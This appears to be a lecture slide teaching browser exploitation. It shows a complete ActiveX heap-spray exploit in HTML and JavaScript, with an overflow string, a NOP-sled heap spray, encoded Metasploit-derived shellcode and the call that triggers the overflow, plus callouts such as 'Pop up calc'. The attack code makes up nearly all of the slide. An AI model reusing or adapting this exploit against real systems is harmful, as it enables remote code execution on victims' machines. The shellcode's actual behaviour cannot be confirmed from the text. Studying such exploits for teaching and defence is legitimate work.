

ID of weak class
<html>
<object classid='clsid:0F2437D6-C4E4-42CA-A906-F506E09354B7' id='target'></object>
<script language='javascript'>

   function repeat(n,c)    {
	retval="";
	for (i=0;i<n;i++)
	 retval = retval + c;
	return retval;    }

   //EAX contains this value.  call [eax].  that lands us on the nops.
   blind_jmp = repeat(50000,unescape("%u0a0a%u0a0a"));

   //shellcode:  From metasploit.com. SC can be very big if you want.
   shellcode = unescape("%uc931%ue983%ud9dd%ud9ee%u2474%u5bf4%u7381%ub213%u28cd%u837b%ufceb%uf4e2%u254e%u7b6c%ucdb2%u3ea3%u468e%u7e54%uccca%uf0c7%ud5fd%u24a3%ucc92%u32c3%uf939%u7aa3%ufc5c%ue2e8%u491e%u0fe8%u0cb5%u76e2%u0fb3%u8fc3%u9989%u7f0c%u28c7%u24a3%ucc96%u1dc3%uc139%uf063%ud1ed%u9029%ud139%u7aa3%u4459%u5f74%u0eb6%ubb19%u46d6%u4b68%u0d37%u7750%u8d39%uf024%ud1c2%uf085%uc5da%u72c3%u4d39%u7b98%ucdb2%u13a3%u928e%u8d19%u9bd2%u83a1%u0d31%u2b53%ub3da%u99f0%ua5c1%u85b0%uc338%u847f%uae55%u1749%ue3d1%u034d%ucdd7%u7b28");

   //nops are executable and deref to the same spot.  I.e. call[eax] or mov eax, [eax]. OK.
   nops = repeat(3925, unescape("%u0a0a%u0a0a") );

   mem = new Array();  //This where the heapspray comes into play
   for(i=0; i<9000; i++)
   {
	mem[i] = nops+shellcode;
   }

   target.search(“nothing", blind_jmp); //overflow occurs here

</script></html>

Builds long string
Return addr
Pop up calc
Builds long string
Call vulnerable function